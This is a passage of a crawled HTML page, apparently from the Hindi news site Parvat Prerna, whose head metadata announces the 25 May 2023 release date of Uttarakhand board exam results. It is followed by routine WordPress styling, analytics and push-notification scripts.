

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://parvatprerna.com/uttarakhand-board-exams-will-come-this-day-date-fixed/
body_size: 22995
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />
<link rel="pingback" href="" />
<link href="https://fonts.googleapis.com/css?family=Noto+Sans&amp;display=swap" rel="stylesheet" />
<meta property="og:image" content="https://parvatprerna.com/wp-content/uploads/2023/05/IMG-20230522-WA0152-1000x589.jpg" />
<meta name="twitter:image" content="https://parvatprerna.com/wp-content/uploads/2023/05/IMG-20230522-WA0152-1000x589.jpg" />
<meta property="og:type" content="article" />
<meta property="og:description" content="उत्तराखण्ड विद्यालयी शिक्षा परिषद् रामनगर (नैनीताल) द्वारा संचालित हाईस्कूल एवं इण्टरमीडिएट परीक्षा वर्ष 2023 का परीक्षाफल दिनांक 25 मई 2023 पूर्वाहन 11:00 बजे परिषद् कार्यालय रामनगर (नैनीताल) में घोषित किया जायेगा। यह भी पढ़ें -&nbsp; हरिद्वार में मिला महिला का अधजला शव, इलाके में मची अफरा-तफरी, शिनाख्त जारी" />
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="https://parvatprerna.com/uttarakhand-board-exams-will-come-this-day-date-fixed/">
<meta name="twitter:title" content="उत्तराखंड बोर्ड परीक्षाफल इस दिन आएगा,तिथि हुई तय">
<meta name="twitter:description" content="उत्तराखण्ड विद्यालयी शिक्षा परिषद् रामनगर (नैनीताल) द्वारा संचालित हाईस्कूल एवं इण्टरमीडिएट परीक्षा वर्ष 2023 का परीक्षाफल दिनांक 25 मई 2023 पूर्वाहन 11:00 बजे परिषद् कार्यालय रामनगर (नैनीताल) में घोषित किया जायेगा। यह भी पढ़ें -&nbsp; हादसे का शिकार हुई पूर्व सीएम हरदा की कार, बाल-बाल बचे">
<title>उत्तराखंड बोर्ड परीक्षाफल इस दिन आएगा,तिथि हुई तय &#x2d; पर्वत प्रेरणा (Parvat Prerna)</title>
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="canonical" href="https://parvatprerna.com/uttarakhand-board-exams-will-come-this-day-date-fixed/" />
<meta name="description" content="उत्तराखण्ड विद्यालयी शिक्षा परिषद् रामनगर (नैनीताल) द्वारा संचालित हाईस्कूल एवं इण्टरमीडिएट परीक्षा वर्ष 2023 का परीक्षाफल दिनांक 25 मई 2023 पूर्वाहन 11:00 बज&#8230;" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="en_GB" />
<meta property="og:site_name" content="पर्वत प्रेरणा (Parvat Prerna)" />
<meta property="og:title" content="उत्तराखंड बोर्ड परीक्षाफल इस दिन आएगा,तिथि हुई तय" />
<meta property="og:description" content="उत्तराखण्ड विद्यालयी शिक्षा परिषद् रामनगर (नैनीताल) द्वारा संचालित हाईस्कूल एवं इण्टरमीडिएट परीक्षा वर्ष 2023 का परीक्षाफल दिनांक 25 मई 2023 पूर्वाहन 11:00 बजे परिषद् कार्यालय रामनगर (नैनीताल) म&#8230;" />
<meta property="og:url" content="https://parvatprerna.com/uttarakhand-board-exams-will-come-this-day-date-fixed/" />
<meta property="og:image" content="https://parvatprerna.com/wp-content/uploads/2023/05/IMG-20230522-WA0152.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="589" />
<meta property="article:published_time" content="2023-05-22T12:22:46+00:00" />
<meta property="article:modified_time" content="2023-05-22T12:22:51+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="उत्तराखंड बोर्ड परीक्षाफल इस दिन आएगा,तिथि हुई तय" />
<meta name="twitter:description" content="उत्तराखण्ड विद्यालयी शिक्षा परिषद् रामनगर (नैनीताल) द्वारा संचालित हाईस्कूल एवं इण्टरमीडिएट परीक्षा वर्ष 2023 का परीक्षाफल दिनांक 25 मई 2023 पूर्वाहन 11:00 बजे परिषद् कार्यालय रामनगर (नैनीताल) म&#8230;" />
<meta name="twitter:image" content="https://parvatprerna.com/wp-content/uploads/2023/05/IMG-20230522-WA0152.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://parvatprerna.com/#/schema/WebSite","url":"https://parvatprerna.com/","name":"पर्वत प्रेरणा (Parvat Prerna)","description":"निष्पक्ष एवं निर्भीकता के साथ","inLanguage":"en","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://parvatprerna.com/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://parvatprerna.com/#/schema/Organization","name":"पर्वत प्रेरणा (Parvat Prerna)","url":"https://parvatprerna.com/","logo":{"@type":"ImageObject","url":"https://parvatprerna.com/wp-content/uploads/2021/02/cropped-site-icon.png","contentUrl":"https://parvatprerna.com/wp-content/uploads/2021/02/cropped-site-icon.png","width":512,"height":512}}},{"@type":"WebPage","@id":"https://parvatprerna.com/uttarakhand-board-exams-will-come-this-day-date-fixed/","url":"https://parvatprerna.com/uttarakhand-board-exams-will-come-this-day-date-fixed/","name":"उत्तराखंड बोर्ड परीक्षाफल इस दिन आएगा,तिथि हुई तय &#x2d; पर्वत प्रेरणा (Parvat Prerna)","description":"उत्तराखण्ड विद्यालयी शिक्षा परिषद् रामनगर (नैनीताल) द्वारा संचालित हाईस्कूल एवं इण्टरमीडिएट परीक्षा वर्ष 2023 का परीक्षाफल दिनांक 25 मई 2023 पूर्वाहन 11:00 बज&#8230;","inLanguage":"en","isPartOf":{"@id":"https://parvatprerna.com/#/schema/WebSite"},"potentialAction":{"@type":"ReadAction","target":"https://parvatprerna.com/uttarakhand-board-exams-will-come-this-day-date-fixed/"},"datePublished":"2023-05-22T12:22:46+00:00","dateModified":"2023-05-22T12:22:51+00:00","author":{"@type":"Person","@id":"https://parvatprerna.com/#/schema/Person/e029391a8bb2672c4e4187325adaf94d","name":"Parvat Prerna"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 4.19ms meta | 1.35ms boot -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="पर्वत प्रेरणा (Parvat Prerna) &raquo; Feed" href="https://parvatprerna.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="पर्वत प्रेरणा (Parvat Prerna) &raquo; Comments Feed" href="https://parvatprerna.com/comments/feed/" />
<!-- parvatprerna.com is managing ads with Advanced Ads 1.52.3 --><script data-wpfc-render="false" id="parva-ready">
window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
<link rel='stylesheet' id='wp-block-library-css' href='//parvatprerna.com/wp-content/cache/wpfc-minified/8663g938/ha4e4.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mvp-custom-style-css' href='//parvatprerna.com/wp-content/cache/wpfc-minified/m9notlh3/ha4e4.css' type='text/css' media='all' />
<style id='mvp-custom-style-inline-css' type='text/css'>
#mvp-wallpaper {
background: url() no-repeat 50% 0;
}
a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
color: #0077ee;
}
a:hover,
nav.mvp-fly-nav-menu ul li a:hover,
.mvp-feat1-story-text h2:hover,
.mvp-feat2-sub-text h2:hover,
.mvp-feat3-text h2:hover,
.mvp-main-blog-text h2:hover,
.mvp-trend-widget-text h2:hover,
.mvp-related-text a:hover,
ul.mvp-post-soc-list li.mvp-post-soc-comm:hover,
span.mvp-author-box-soc:hover,
.woocommerce .woocommerce-breadcrumb a:hover,
h3.mvp-authors-list-head a:hover,
.mvp-authors-widget-wrap span.mvp-main-blog-cat:hover,
.mvp-wide-widget-text h2:hover,
.mvp-side-widget a:hover,
.mvp-blog-col-text h2:hover,
#mvp-nav-menu ul li ul.mvp-mega-list li a:hover {
color: #ff3c36 !important;
}
.mvp-fly-top:hover,
span.mvp-feat1-main-cat,
span.mvp-feat2-sub-cat,
span.mvp-feat3-cat,
span.mvp-blog-col-cat,
span.mvp-feat2-main-cat,
.mvp-trend-widget-img:after,
.mvp-feat-vid-but,
.mvp-feat-gal-but,
span.mvp-post-cat,
.mvp-prev-next-text a,
.mvp-prev-next-text a:visited,
.mvp-prev-next-text a:hover,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
a.mvp-inf-more-but:hover,
.mvp-side-widget .mvp-tag-cloud a:hover,
span.mvp-ad-rel-but {
background: #ff3c36;
}
.mvp-fly-top:hover {
border: 1px solid #ff3c36;
}
h4.mvp-post-header {
border-top: 1px solid #ff3c36;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce span.onsale,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
background-color: #ff3c36;
}
nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
span.mvp-blog-cat,
span.mvp-main-blog-cat,
h4.mvp-side-widget-head,
h4.mvp-post-bot-head,
#mvp-comments-button span.mvp-comment-but-text,
span.mvp-post-header,
.woocommerce .star-rating span:before,
span.mvp-related-head {
color: #ff3c36;
}
#mvp-nav-wrap,
.mvp-main-nav-cont {
background: #ffffff;
}
#mvp-nav-menu ul li a,
span.mvp-nav-search-but,
span.mvp-nav-soc-but {
color: #444444;
}
.mvp-fly-but-wrap span,
.mvp-search-but-wrap span {
background: #444444;
}
#mvp-nav-menu ul li.menu-item-has-children ul.sub-menu li a:after,
#mvp-nav-menu ul li.menu-item-has-children ul.sub-menu li ul.sub-menu li a:after,
#mvp-nav-menu ul li.menu-item-has-children ul.sub-menu li ul.sub-menu li ul.sub-menu li a:after,
#mvp-nav-menu ul li.menu-item-has-children ul.mvp-mega-list li a:after,
#mvp-nav-menu ul li.menu-item-has-children a:after {
border-color: #444444 transparent transparent transparent;
}
#mvp-nav-menu ul li:hover a,
span.mvp-nav-search-but:hover,
span.mvp-nav-soc-but:hover {
color: #fdacc8 !important;
}
#mvp-nav-menu ul li.menu-item-has-children:hover a:after {
border-color: #fdacc8 transparent transparent transparent !important;
}
.mvp-feat1-story-text h2,
.mvp-feat2-sub-text h2,
.mvp-feat1-trend-text h2,
.mvp-feat3-text h2,
.mvp-blog-col-text h2,
.mvp-main-blog-text h2,
.mvp-trend-widget-text h2,
.mvp-wide-widget-text h2,
.mvp-related-text a {
color: #222222;
}
#mvp-content-main,
.rwp-summary,
.rwp-u-review__comment {
font-family: 'Noto Sans', serif;
}
#mvp-nav-menu ul li a,
nav.mvp-fly-nav-menu ul li a,
#mvp-foot-nav ul.menu li a {
font-family: 'Noto Sans', sans-serif;
}
.mvp-feat2-main-title h2,
h1.mvp-post-title,
#mvp-nav-soc-title h4 {
font-family: 'Noto Sans', sans-serif;
}
.mvp-feat1-story-text h2,
.mvp-feat2-sub-text h2,
.mvp-feat1-trend-text h2,
.mvp-feat3-text h2,
.mvp-blog-col-text h2,
.mvp-main-blog-text h2,
.mvp-trend-widget-text h2,
.mvp-wide-widget-text h2,
.mvp-related-text a,
.mvp-prev-next-text a,
.mvp-prev-next-text a:visited,
.mvp-prev-next-text a:hover,
#mvp-404 h1,
h1.mvp-author-top-head,
#mvp-nav-menu ul li ul.mvp-mega-list li a,
#mvp-content-main blockquote p,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.mvp-authors-list-posts a,
.mvp-side-widget a {
font-family: 'Noto Sans', sans-serif;
}
span.mvp-feat1-main-cat,
span.mvp-feat2-sub-cat,
span.mvp-blog-col-cat,
span.mvp-blog-cat,
h4.mvp-main-blog-head,
h1.mvp-main-blog-head,
span.mvp-main-blog-cat,
h4.mvp-side-widget-head,
span.mvp-post-cat,
h4.mvp-post-bot-head,
span.mvp-post-header,
h1.mvp-arch-head,
h4.mvp-arch-head,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
#woo-content h1.page-title,
.woocommerce .woocommerce-breadcrumb,
h3.mvp-authors-list-head a,
span.mvp-authors-list-post-head {
font-family: 'Noto Sans', sans-serif;
}
.mvp-ad-rel-out,
.mvp-ad-rel-in {
margin-left: 0;
}
#mvp-ad-rel-bot {
padding-top: 10px;
}
#mvp-post-content-mid {
margin-top: -150px;
}
.mvp-nav-links {
display: none;
}
</style>
<link rel='stylesheet' id='mvp-reset-css' href='//parvatprerna.com/wp-content/cache/wpfc-minified/7ay2vg3c/ha4e4.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='//parvatprerna.com/wp-content/cache/wpfc-minified/lafrccfu/ha4e4.css' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A300%2C400%2C700%7CMerriweather%3A300%2C400%2C700%2C900%7CQuicksand%3A400%7CLato%3A300%2C400%2C700%7CPassion+One%3A400%2C700%7CWork+Sans%3A200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CMontserrat%3A400%2C700%7COpen+Sans+Condensed%3A300%2C700%7COpen+Sans%3A400%2C700%2C800%7CNoto+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CNoto+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CNoto+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CNoto+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CNoto+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-media-queries-css' href='//parvatprerna.com/wp-content/cache/wpfc-minified/7kbgi2pg/ha4e4.css' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='//parvatprerna.com/wp-content/cache/wpfc-minified/76y50t3j/ha4e4.css' type='text/css' media='all' />
<script type="text/javascript" src="https://parvatprerna.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://parvatprerna.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NNQNSN6" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["parvatprerna.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NNQNSN6");
/* ]]> */
</script>
<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://parvatprerna.com/wp-json/" /><link rel="alternate" type="application/json" href="https://parvatprerna.com/wp-json/wp/v2/posts/39310" /><link rel="alternate" type="application/json+oembed" href="https://parvatprerna.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fparvatprerna.com%2Futtarakhand-board-exams-will-come-this-day-date-fixed%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://parvatprerna.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fparvatprerna.com%2Futtarakhand-board-exams-will-come-this-day-date-fixed%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.128.0" />
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="onesignal" content="wordpress-plugin"/>
<script>
window.OneSignal = window.OneSignal || [];
OneSignal.push( function() {
OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
OneSignal.setDefaultNotificationUrl("https://parvatprerna.com");
var oneSignal_options = {};
window._oneSignalInitOptions = oneSignal_options;
oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '5803ced8-e89c-4b72-870f-9494ebf45400';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://parvatprerna.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
